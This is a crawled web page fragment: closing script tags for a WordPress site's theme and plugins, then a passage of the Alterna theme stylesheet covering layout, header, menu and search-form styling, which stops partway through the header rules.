        <script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/wp-retina-2x/js/retina.min.js?ver=1.3.0'></script>
<script type='text/javascript' src='//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js?ver=9.3.3'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.5.1'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/themes/alterna/js/fancyBox/jquery.mousewheel-3.0.6.pack.js?ver=9.3.3'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/themes/alterna/js/fancyBox/jquery.fancybox.pack.js?ver=9.3.3'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/themes/alterna/js/fancyBox/helpers/jquery.fancybox-thumbs.js?ver=9.3.3'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/themes/alterna/js/flexslider/jquery.flexslider-min.js?ver=9.3.3'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/themes/alterna/js/csstransforms3d.js?ver=9.3.3'></script>
<script type='text/javascript' src='http://www.diemakademi.com/wp-content/themes/alterna/js/jquery.theme.js?ver=9.3.3'></script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.diemakademi.com/wp-content/uploads/alterna/alterna-styles.css?ver=93
body_size: 20281
content:
/**
 * Alterna Theme CSS
 *
 * @since alterna 8.0
 */
/**
 * Table of Contents:*
 * 1 - General	
 * 2 - Layout	
 * 3 - Header	
 * 		- Header Banner
 * 		- Header Topbar
 *		- Header Logo
 *		- Header Menu
 * 4 - Page Title & Breadcrumb	
 * 5 - Pages	
 * 		- Posts
 * 		- Portfolio
 *		- Author
 * 		- Contact
 * 		- 404
 *		- Search
 *		- Sitemap
 *		- Login
 *		- Page Elements 
 * 6 - Widgets	
 * 		- Search Form
 *		- Blog Widget
 *		- Portfolio Widget
 * 7 - Footer
 * 8 - Shortcodes	
 * 		- Wide Background
 * 		- Button
 *		- Blog
 *		- Portfolio
 * 		- Service
 * 		- Testimonials
 *		- Clients
 *		- Media
 * 		- Google Map
 * 		- Socials
 * 		- Title
 * 		- Dropcap
 *		- Skills
 *		- Bullets
 *		- Tabs
 * 		- SideTabs
 * 		- Accordion & Toggle
 *		- History
 *		- Call To Action
 * 		- Price
 *		- Team
 *		- One Page Nav
 *		- Space
 * 9 - Plugins
 *		- Bootstrap
 *		- Flex Slider
 * 		- Fancybox
 * 		- Contact Form 7
 * 		- WordPress SEO by Yoast
 * -----------------------------------------------------------------------------
 */
/* = 1. General
-------------------------------------------------------------- */
::-moz-selection {
  background: #55b1a9;
  color: #ffffff;
  text-shadow: none;
}
::selection {
  background: #55b1a9;
  color: #ffffff;
  text-shadow: none;
}
body {
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  color: #666666;
  font-size: 14px;
  line-height: 20px;
  padding: 0 !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #3a3a3a;
  font-weight: 300;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  margin: 0 0 15px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  line-height: 20px;
  padding: 5px;
  border: 1px solid #bbbbbb;
  outline: 0;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  -webkit-transition: 600ms;
  -moz-transition: 600ms;
  -o-transition: 600ms;
  transition: 600ms;
}
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border: 1px solid #55b1a9 !important;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  outline: 0;
}
.radio,
.checkbox {
  margin-left: 20px;
}
img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}
.clear {
  clear: both;
}
.bold {
  font-weight: bold;
}
a {
  color: #6acdcb;
  text-decoration: none;
}
a:hover {
  color: #256867;
  text-decoration: none;
}
ul,
ol {
  padding: 0;
  margin: 0 0 10px 25px;
}
/* inline ul,ol */
ul.inline {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.inline ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.inline li {
  display: inline-block;
  padding: 0;
  margin: 0 5px 0 0;
}
ul.inline li:last-child {
  margin-right: 0;
}
ol.inline {
  margin: 0;
  padding: 0;
  list-style: none;
}
ol.inline ol {
  margin: 0;
  padding: 0;
  list-style: none;
}
ol.inline li {
  display: inline-block;
  padding: 0;
  margin: 0 5px 0 0;
}
ol.inline li:last-child {
  margin-right: 0;
}
/* multi line ul,ol */
ul.mline {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.mline ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
ul.mline li {
  padding: 0;
  margin: 0 0 5px 0;
}
ul.mline li:last-child {
  margin-bottom: 0;
}
ol.mline {
  margin: 0;
  padding: 0;
  list-style: none;
}
ol.mline ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
ol.mline ol {
  padding: 0;
  margin: 0 0 5px 0;
}
ol.mline ol:last-child {
  margin-bottom: 0;
}
.the-icons {
  list-style-type: none;
  margin-left: 0px;
}
.the-icons i {
  width: 20px;
  text-align: center;
  display: inline-block;
  margin-right: 5px;
}
.alterna-separat {
  margin-left: 5px;
  margin-right: 5px;
}
/* = 2. Layout
-------------------------------------------------------------- */
/* Layout */
body.boxed-layout {
  background-size: 100px 100px;
  background-repeat: repeat;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/bgnoise_lg.png');
}
.wrapper {
  max-width: 1170px;
  position: relative;
  background: #ffffff;
}
.boxed-layout .wrapper {
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.3);
  margin: 30px auto !important;
}
.wide-layout .wrapper {
  max-width: 100% !important;
  margin: 0px auto !important;
}
@media (min-width: 1201px) {
  .container {
    width: 1170px;
  }
}
@media (max-width: 1200px) {
  .wrapper {
    max-width: 970px;
  }
}
@media (max-width: 991px) {
  .wrapper {
    max-width: 750px;
  }
}
@media (max-width: 767px) {
  body {
    background: none !important;
  }
  .wrapper {
    margin: 0 auto !important;
  }
  .boxed-layout .wrapper {
    margin: 0 auto !important;
  }
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  body.boxed-layout {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/bgnoise_lg@2x.png');
  }
}
/* = 3. Header
-------------------------------------------------------------- */
/* Header Banner */
#header-banner {
  display: none;
  min-height: 44px;
  background: #f7d539;
  color: #222222;
}
#header-banner .header-banner-content {
  text-align: center;
  padding: 15px 25px;
  position: relative;
}
#header-banner .header-banner-content a {
  color: #1c1c1c;
}
#header-banner .header-banner-content a:hover {
  color: #7ab80e;
}
#header-banner .close-btn {
  position: absolute;
  top: 50%;
  margin-top: -10px;
  right: 0px;
  font-size: 12px;
  width: 20px;
  height: 20px;
  line-height: 20px;
  background: #f6f6f6;
}
/* Header Topbar */
#header-topbar {
  min-height: 30px;
  line-height: 30px;
  background: #f2f2f2;
  color: #16a2da;
}
#header-topbar span,
#header-topbar a {
  font-size: 12px;
  color: #16a2da;
}
#header-topbar span i,
#header-topbar a i {
  font-size: 14px;
  margin-right: 5px;
}
#header-topbar a:hover,
#header-topbar a:hover .amount {
  color: #16a2da;
}
#header-topbar ul {
  list-style: none;
  margin: 0;
}
#header-topbar ul li ul {
  display: none;
  background: #f2f2f2;
  border: 1px solid #e6e6e6;
  position: absolute;
  top: 100%;
  left: -1px;
  min-width: 100px;
  z-index: 999;
}
#header-topbar ul li ul li {
  position: relative;
  float: left;
}
#header-topbar ul li ul li span,
#header-topbar ul li ul li a {
  padding: 0 10px;
  float: left;
  width: 110px;
  border-bottom: 1px #e6e6e6 solid;
}
#header-topbar ul li ul li a:hover {
  background: #f7f7f7;
}
#header-topbar ul li ul li:last-child span,
#header-topbar ul li ul li:last-child a {
  border-bottom: none;
}
#header-topbar ul > li:hover > ul {
  display: block;
}
#header-topbar .topbar-element > ul > li {
  float: left;
  padding: 0 8px;
  position: relative;
  border-right: 1px #e6e6e6 solid;
}
#header-topbar .topbar-element > ul > li.social {
  padding: 0;
}
#header-topbar .topbar-element:last-child > ul > li:last-child {
  padding-right: 0;
  border-right: none;
}
#header-topbar .topbar-socials a {
  width: 30px;
  height: 30px;
  display: block;
  text-align: center;
}
#header-topbar .topbar-socials a i {
  margin-right: 0;
}
#header-topbar .topbar-socials .social:hover .fa-twitter {
  color: #48c4d2 !important;
}
#header-topbar .topbar-socials .social:hover .fa-facebook {
  color: #3b5998 !important;
}
#header-topbar .topbar-socials .social:hover .fa-google-plus {
  color: #d94a39 !important;
}
#header-topbar .topbar-socials .social:hover .fa-dribbble {
  color: #ef5b92 !important;
}
#header-topbar .topbar-socials .social:hover .fa-pinterest {
  color: #cb2027 !important;
}
#header-topbar .topbar-socials .social:hover .fa-flickr {
  color: #f1628b !important;
}
#header-topbar .topbar-socials .social:hover .fa-skype {
  color: #18b7f1 !important;
}
#header-topbar .topbar-socials .social:hover .fa-youtube {
  color: #f45750 !important;
}
#header-topbar .topbar-socials .social:hover .fa-vimeo-square {
  color: #62a0ad !important;
}
#header-topbar .topbar-socials .social:hover .fa-linkedin {
  color: #71b2d0 !important;
}
#header-topbar .topbar-socials .social:hover .fa-digg {
  color: #2882c6 !important;
}
#header-topbar .topbar-socials .social:hover .fa-deviantart {
  color: #d0de21 !important;
}
#header-topbar .topbar-socials .social:hover .fa-behance {
  color: #18a3fe !important;
}
#header-topbar .topbar-socials .social:hover .fa-xing {
  color: #006567 !important;
}
#header-topbar .topbar-socials .social:hover .fa-rss {
  color: #ff6c00 !important;
}
#header-topbar .topbar-socials .social:hover .fa-instagram {
  color: #517fa4 !important;
}
#header-topbar .topbar-socials .social:hover .fa-stumbleupon {
  color: #eb4924 !important;
}
#header-topbar .topbar-socials .social:hover .fa-envelope {
  color: #4fbaf8 !important;
}
#header-topbar .topbar-socials .social:hover .fa-lastfm {
  color: #e31b23 !important;
}
#header-topbar .topbar-socials .social:hover .fa-github-square {
  color: #4183c4 !important;
}
#header-topbar .topbar-socials .social:hover .fa-soundcloud {
  color: #F76700 !important;
}
#header-topbar .topbar-socials .social:hover .fa-vine {
  color: #da5900 !important;
}
#header-topbar .topbar-socials .social:hover .fa-whatsapp {
  color: #81f54a !important;
}
#header-topbar .topbar-socials .social:hover .fa-yelp {
  color: #af0606 !important;
}
#header-topbar .topbar-socials .social:hover .fa-codepen {
  color: #3a3a3a !important;
}
#header-topbar .topbar-wmpl li img {
  margin-right: 5px;
}
#header-topbar .custom-content p {
  margin: 0;
}
#header-topbar #header-topbar-left-content {
  float: left;
}
#header-topbar #header-topbar-left-content .topbar-element {
  float: left;
}
#header-topbar #header-topbar-left-content ul ul {
  right: auto;
  left: -1px;
}
#header-topbar #header-topbar-left-content ul ul ul {
  right: auto;
  left: 100%;
  top: -1px;
}
#header-topbar #header-topbar-right-content {
  float: right;
}
#header-topbar #header-topbar-right-content .topbar-element {
  float: left;
}
#header-topbar #header-topbar-right-content ul ul {
  right: -1px;
  left: auto;
}
#header-topbar #header-topbar-right-content ul ul span,
#header-topbar #header-topbar-right-content ul ul a {
  float: left;
}
#header-topbar #header-topbar-right-content ul ul ul {
  left: auto;
  right: 100%;
  top: -1px;
}
@media (max-width: 767px) {
  #header-topbar #header-topbar-left-content,
  #header-topbar #header-topbar-right-content {
    width: 100%;
    text-align: center;
  }
  #header-topbar #header-topbar-left-content .topbar-element,
  #header-topbar #header-topbar-right-content .topbar-element {
    width: 100%;
    height: 30px;
    padding: 0;
    border-right: none;
  }
  #header-topbar #header-topbar-left-content .topbar-element > ul,
  #header-topbar #header-topbar-right-content .topbar-element > ul {
    display: inline-block;
  }
  #header-topbar #header-topbar-left-content .topbar-element > ul > li,
  #header-topbar #header-topbar-right-content .topbar-element > ul > li {
    border-right: none;
  }
  #header-topbar #header-topbar-left-content ul ul,
  #header-topbar #header-topbar-right-content ul ul {
    left: -1px;
    right: auto;
  }
  #header-topbar #header-topbar-left-content ul ul span,
  #header-topbar #header-topbar-right-content ul ul span,
  #header-topbar #header-topbar-left-content ul ul a,
  #header-topbar #header-topbar-right-content ul ul a {
    float: left;
  }
  #header-topbar #header-topbar-left-content ul ul ul,
  #header-topbar #header-topbar-right-content ul ul ul {
    left: -1px;
    right: auto;
    top: 100%;
  }
}
/* Header Logo & Social */
#alterna-header {
  padding: 25px 0px;
}
#alterna-header .logo {
  float: left;
}
#alterna-header .logo a {
  float: left;
  display: block;
  margin-top: 0px;
}
#alterna-header .logo-retina {
  display: none;
}
.header-style-2 #alterna-header .logo {
  margin-top: 15px;
}
.header-style-3 #alterna-header .logo a {
  float: none;
  margin: 0 auto;
  text-align: center;
}
.header-style-4 #alterna-header .logo {
  margin-top: 23px;
}
.header-style-6 #alterna-header .logo {
  margin-top: 12px;
}
.fixed-logo {
  display: none;
}
.fixed-logo a {
  width: 44px;
  height: 44px;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/fixed-logo.png');
  background-size: 44px 44px;
}
@media (max-width: 767px) {
  #alterna-header .logo {
    width: 100%;
    text-align: center;
  }
  #alterna-header .logo a {
    margin: 0px auto;
    float: none;
    display: inline-block;
  }
}
@media only screen and (-Webkit-min-device-pixel-ratio: 1.5), only screen and (-moz-min-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3/2), only screen and (min-device-pixel-ratio: 1.5) {
  #alterna-header .logo-default {
    display: none;
  }
  #alterna-header .logo-retina {
    display: block;
  }
  .header-style-3 #alterna-header .logo-retina {
    display: inline-block;
  }
  .fixed-logo a {
    background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/fixed-logo@2x.png');
  }
}
/* Header Menu & Search Form */
#alterna-header .header-social-container,
#alterna-header .header-custom-container {
  float: right;
  display: block;
}
.alterna-nav-menu-container {
  float: left;
}
.alterna-nav-menu {
  float: left;
  margin: 0;
}
.alterna-nav-menu i {
  float: left;
  margin-top: 6px;
  margin-right: 5px;
}
.alterna-nav-menu i.icon-plus,
.alterna-nav-menu i.fa-angle-down,
.alterna-nav-menu i.fa-angle-right {
  float: right;
  margin-left: 5px;
  margin-right: 0px;
}
.alterna-nav-menu span.sub {
  float: right;
  margin-left: 10px;
  font-size: 18px;
  line-height: 24px;
}
.alterna-nav-menu > li {
  list-style: none outside none;
  float: left;
  position: relative;
  background: url('http://www.diemakademi.com/wp-content/themes/alterna/img/menu_line.png') no-repeat right center;
}
.alterna-nav-menu li {
  -webkit-transition: background-color 500ms;
  -moz-transition: background-color 500ms;
  -o-transition: background-color 500ms;
  transition: background-color 500ms;
}
.alterna-nav-menu li a {
  float: left;
  font-size: 13px;
  font-family: 'Open Sans', Helvetica, Arial, sans-serif;
  font-weight: 400;
  color: #ffffff;
  min-height: 24px;
  line-height: 24px;
  padding: 12px 15px;
  text-decoration: none;
  text-transform: uppercase;
}
.alterna-nav-menu li a:hover {
  color: #ffffff;
}
.alterna-nav-menu li:hover {
  background: #2f7776;
}
.alterna-nav-menu li:hover > ul {
  display: block;
}
.alterna-nav-menu > li.current-menu-item,
.alterna-nav-menu > li.current-menu-ancestor {
  background: #2f7776;
}
.alterna-nav-menu > li.current-menu-item > a,
.alterna-nav-menu > li.current-menu-ancestor > a {
  color: #ffffff;
}
.alterna-nav-menu > li.current-menu-item:hover,
.alterna-nav-menu > li.current-menu-ancestor:hover {
  background: #2f7776;
}
.alterna-nav-menu .sub-menu {
  display: none;
  position: absolute;
  margin-top: 48px;
  margin-left: 0px;
  z-index: 1000;
  box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 3px 3px 5px rgba(0, 0, 0, 0.3);
  padding-bottom: 10px;
  background: #256867;
}
.alterna-nav-menu .sub-menu li {
  position: relative;
  float: left;
  list-style: none outside none;
  border-bottom: 1px #0c0c0c dotted;
}
.alterna-nav-menu .sub-menu li a {
  float: left;
  color: #ffffff;
  padding: 6px 15px !important;
  min-width: 210px;
}
.alterna-nav-menu .sub-menu .sub-menu {
  margin-left: 100%;
  margin-top: 0px;
}
.alterna-nav-menu .sub-menu li:hover {
  background: #2f7776;
}
.alterna-nav-menu .sub-menu li:hover > a {
  color: #6acecc;
}
#alterna-nav {
  background: #256867;
  border-bottom: 4px #2f7776 solid;
  position: relative;
  min-height: 48px;
}
.alterna-nav-form-container {
  float: right;
}
.alterna-nav-form-container .alterna-nav-form {
  padding: 7px 0;
}
.alterna-nav-form-container .alterna-nav-form form {
  position: relative;
  margin: 0px;
  height: 34px;
}
.searchform .sf-s {
  font-size: 12px;
  padding: 5px 8px;
  color: #666;
  border-radius: 0;
  margin: 0px;
  height: 35px;
  background: #323232;
  border: 1px #334444 solid;
  width: 90px;
  line-height: 14px;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.searchform .sf-s:hover {
  width: 150px;
}
.searchform .sf-searchsubmit {
  outline: 0;
  border: 1px solid #55b1a9;
  background-color: #55b1a9;
  position: absolute;
  width: 37px;
  height: 37px;
  right: 0px;
  top: -1px;
  background-image: url('http://www.diemakademi.com/wp-content/themes/alterna/img/search_icon.png');
  background-size: 24px 24px;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.searchform .sf-searchsubmit:hover {
  background-color: #1a1a1a;
  border: 1px solid #4a4a4a;
}
.header-style-1 .header-social-container,
.header-style-1 .header-custom-container {
  margin-top: 14px;
}
.alterna-header-right-container {
  float: right;
}
.header-style-2 #alterna-nav {
  display: none;
}
.header-style-2 #alterna-nav .searchform .sf-s {
  color: #ffffff;
  background: #256867;
}
.header-style-2 #alterna-header {
  border-bottom: #2f7776 solid 1px;
}
.header-style-2 #alterna-header .menu {
  float: right;
  margin-top: 10px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu {
  margin: 0;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu i {
  margin-top: 4px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu i.fa-plus,
.header-style-2 #alterna-header .menu .alterna-nav-menu i.fa-angle-down,
.header-style-2 #alterna-header .menu .alterna-nav-menu i.fa-angle-right {
  margin-left: 2px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu .sub-menu {
  margin-top: 40px;
  margin-left: -10px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu .sub-menu i {
  margin-top: 3px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu .sub-menu li a {
  padding: 6px 10px !important;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu .sub-menu .sub-menu {
  margin-top: 0px;
  margin-left: 100%;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu li a {
  color: #ffffff;
  padding: 10px 0px;
  line-height: 20px;
  min-height: 20px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu li li a {
  color: #ffffff;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu li li a:hover {
  color: #6acecc;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu > li {
  background: none;
  padding: 0px 10px;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu > li:hover {
  background: #2f7776;
}
.header-style-2 #alterna-header .menu .alterna-nav-menu > li.current-menu-item > a,
.header-style-2 #alterna-header .menu .alterna-nav-menu > li.current-menu-ancestor > a {
  border-bottom: #2f7776 solid 1px;
}
.header-style-2 #alterna-header .alterna-nav-form-container .alterna-nav-form {
  padding: 0px;
  margin-left: 20px;
}
.header-style-2 #alterna-header .header-social-container {
  margin-top: 1px;
}
.header-style-2 #alterna-header .searchform .sf-s {
  background: none;
  border: 1px #e8e8e8 solid;
}
.header-style-2 #alterna-nav {
  background: #256867;
}
.header-style-2 #alterna-nav .alterna-nav-menu li a {
  color: #ffffff;
}
.header-style-2 #alterna-nav .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-3 #alterna-nav {
  display: none;
}
.header-style-3 #alterna-nav .searchform .sf-s {
  color: #ffffff;
  background: #256867;
}
.header-style-3 #alterna-header {
  border-bottom: #2f7776 solid 1px;
  padding: 25px 0px 0px;
}
.header-style-3 #alterna-header .alterna-nav-menu-container {
  position: relative;
  left: -50%;
  float: right;
}
.header-style-3 #alterna-header .menu {
  margin-top: 10px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu {
  position: relative;
  left: 50%;
  margin: 0;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu i.fa-plus,
.header-style-3 #alterna-header .menu .alterna-nav-menu i.fa-angle-down,
.header-style-3 #alterna-header .menu .alterna-nav-menu i.fa-angle-right {
  margin-left: 2px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu li a {
  color: #ffffff;
  padding: 10px 0px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu li li a {
  color: #ffffff;
  font-size: 12px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu li li a:hover {
  color: #6acecc;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu > li {
  background: none;
  padding: 0px 10px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu > li:hover {
  background: #2f7776;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu > li.current-menu-item > a,
.header-style-3 #alterna-header .menu .alterna-nav-menu > li.current-menu-ancestor > a {
  border-bottom: #2f7776 solid 1px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu .sub-menu {
  margin-top: 44px;
  margin-left: -10px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu .sub-menu li a {
  padding: 5px 10px !important;
  min-width: 190px;
}
.header-style-3 #alterna-header .menu .alterna-nav-menu .sub-menu .sub-menu {
  margin-top: 0px;
  margin-left: 100%;
}
.header-style-3 #alterna-header .header-social-container {
  margin-top: 15px;
  text-align: center;
}
.header-style-3 #alterna-nav {
  background: #256867;
}
.header-style-3 #alterna-nav .alterna-nav-menu li a {
  color: #ffffff;
}
.header-style-3 #alterna-nav .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-4 #alterna-header {
  border-bottom: #2f7776 solid 1px;
  padding: 0px;
  min-height: 106px;
}
.header-style-4 .menu {
  float: right;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.header-style-4 .menu .alterna-nav-menu {
  margin: 0;
}
.header-style-4 .menu .alterna-nav-menu li a {
  color: #ffffff;
}
.header-style-4 .menu .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-4 .menu .alterna-nav-menu li li a {
  color: #ffffff;
}
.header-style-4 .menu .alterna-nav-menu li li a:hover {
  color: #6acecc;
}
.header-style-4 .menu .alterna-nav-menu > li > a {
  padding: 40px 15px;
}
.header-style-4 .menu .alterna-nav-menu > li > a .fa-angle-down {
  display: none;
}
.header-style-4 .menu .alterna-nav-menu > li:hover {
  background: none !important;
}
.header-style-4 .menu .alterna-nav-menu > li:hover > a {
  background: #2f7776;
  color: #ffffff;
  border-bottom: 2px solid #2f7776;
}
.header-style-4 .menu .alterna-nav-menu > li,
.header-style-4 .menu .alterna-nav-menu > li.current-menu-item,
.header-style-4 .menu .alterna-nav-menu > li.current-menu-ancestor {
  background: none;
}
.header-style-4 .menu .alterna-nav-menu > li.current-menu-item > a,
.header-style-4 .menu .alterna-nav-menu > li.current-menu-ancestor > a {
  border-bottom: 2px solid #2f7776;
  color: #ffffff;
}
.header-style-4 .menu .alterna-nav-menu .sub-menu {
  margin-top: 104px;
  background: none !important;
  padding-bottom: 0;
  border-top: 2px solid #ffffff;
}
.header-style-4 .menu .alterna-nav-menu .sub-menu .sub-menu {
  margin-top: -2px;
  padding-left: 1px;
}
.header-style-4 .menu .alterna-nav-menu .sub-menu li {
  background: #256867;
  border-top: #ffffff 1px solid;
  border-bottom: #0c0c0c 1px solid;
}
.header-style-4 .menu .alterna-nav-menu .sub-menu li:first-child {
  border-top: none;
}
.header-style-4 .menu .alterna-nav-menu .sub-menu li:hover {
  background: #2f7776;
}
.header-style-4 .menu .alterna-nav-menu .sub-menu li:hover > a {
  color: #6acecc;
}
.header-style-4 .menu.opacity {
  opacity: 0.2;
}
.header-style-4 .alterna-nav-form-container {
  margin-top: 40px;
  position: relative;
}
.header-style-4 .alterna-nav-form-content {
  position: absolute;
  top: -6px;
  right: 30px;
  z-index: 1100;
  width: 0px;
  overflow: hidden;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.header-style-4 .alterna-nav-form-content form {
  margin: 0;
}
.header-style-4 .alterna-nav-form-content .searchform .sf-s {
  width: 310px;
  background: #ffffff;
  border: 1px #e8e8e8 solid;
  padding: 5px 5px 5px 5px;
  margin-left: 35px;
}
.header-style-4 .alterna-nav-form-content .searchform .sf-s:focus {
  border: 1px #55b1a9 solid;
}
.header-style-4 .alterna-nav-form-content .searchform .sf-searchsubmit {
  width: 35px;
  height: 35px;
  top: 0px;
  left: 0px;
  border: none;
}
.header-style-4 .alterna-nav-form-content.show {
  width: 347px;
}
.header-style-4 .alterna-nav-form-icon {
  cursor: pointer;
}
.header-style-4 .alterna-nav-form-icon i {
  display: inline-block;
  text-align: center;
  width: 24px;
  height: 24px;
  line-height: 20px;
}
.header-style-5 #alterna-header {
  border-bottom: #2f7776 solid 1px;
}
.header-style-5 .alterna-header-right-container {
  margin-top: 13px;
}
.header-style-5 .alterna-header-right-container .alterna-nav-form {
  position: relative;
  float: right;
}
.header-style-5 .alterna-header-right-container .alterna-nav-form form {
  margin: 0;
}
.header-style-5 .alterna-header-right-container .searchform .sf-s {
  background: rgba(255, 255, 255, 0.3);
  border: 1px #e8e8e8 solid;
  height: 34px;
}
.header-style-5 .menu {
  float: right;
}
.header-style-5 .menu .alterna-nav-menu li a {
  padding: 5px 10px;
  color: #ffffff;
}
.header-style-5 .menu .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-5 .menu .alterna-nav-menu li li a {
  color: #ffffff;
}
.header-style-5 .menu .alterna-nav-menu li li a:hover {
  color: #6acecc;
}
.header-style-5 .menu .alterna-nav-menu i.fa-angle-down {
  display: none;
}
.header-style-5 .menu .alterna-nav-menu > li {
  background: none;
}
.header-style-5 .menu .alterna-nav-menu > li.current-menu-item,
.header-style-5 .menu .alterna-nav-menu > li.current-menu-ancestor,
.header-style-5 .menu .alterna-nav-menu > li.current-menu-item:hover,
.header-style-5 .menu .alterna-nav-menu > li.current-menu-ancestor:hover {
  background: none;
}
.header-style-5 .menu .alterna-nav-menu > li.current-menu-item:hover .sub-menu,
.header-style-5 .menu .alterna-nav-menu > li.current-menu-ancestor:hover .sub-menu {
  background: #2f7776;
}
.header-style-5 .menu .alterna-nav-menu .sub-menu {
  margin-top: 34px;
  margin-left: 0px;
  padding-bottom: 10px;
  background: #256867;
  border: 1px solid #e8e8e8;
  padding: 10px;
}
.header-style-5 .menu .alterna-nav-menu .sub-menu .sub-menu {
  margin-left: 100%;
  margin-top: 0px;
}
.header-style-5 .menu .alterna-nav-menu .sub-menu li {
  border-bottom: 1px #0c0c0c solid;
}
.header-style-6 #alterna-header {
  padding: 0px;
  min-height: 84px;
}
.header-style-6 .menu {
  float: left;
  margin-left: 20px;
  -webkit-transition: 500ms;
  -moz-transition: 500ms;
  -o-transition: 500ms;
  transition: 500ms;
}
.header-style-6 .menu .alterna-nav-menu {
  margin: 0;
}
.header-style-6 .menu .alterna-nav-menu li a {
  color: #ffffff;
  text-transform: none;
}
.header-style-6 .menu .alterna-nav-menu li a:hover {
  color: #ffffff;
}
.header-style-6 .menu .alterna-nav-menu li li a {
  color: #ffffff;
}
.header-style-6 .menu .alterna-nav-menu li li a:hover {
  color: #6acecc;
}
.header-style-6 .menu .alterna-nav-menu > li > a {
  padding: 30px 15px;
}
.header-style-6 .menu .alterna-nav-menu > li > a .fa-angle-down {
  display: none;
}
.header-style-6 .menu .alterna-nav-menu > li:hover {
  background: none !important;
}
.header-style-6 .menu .alterna-nav-menu > li:hover > a {
  background: #2f7776;
  color: #ffffff;
}
.header-style-6 .menu .alterna-nav-menu > li,
.header-style-6 .menu .alterna-nav-menu > li.current-menu-item,
.header-style-6 .menu .alterna-nav-menu > li.current-menu-ancestor {
  background: none;
}
.header-style-6 .menu .alterna-nav-menu > li.current-menu-item > a,
.header-style-6 .menu .alterna-nav-menu > li.current-menu-ancestor > a {
  color: #ffffff;
}
.header-style-6 .menu .alterna-nav-menu .sub-menu {
  margin-top: 83px;
  background: none !important;
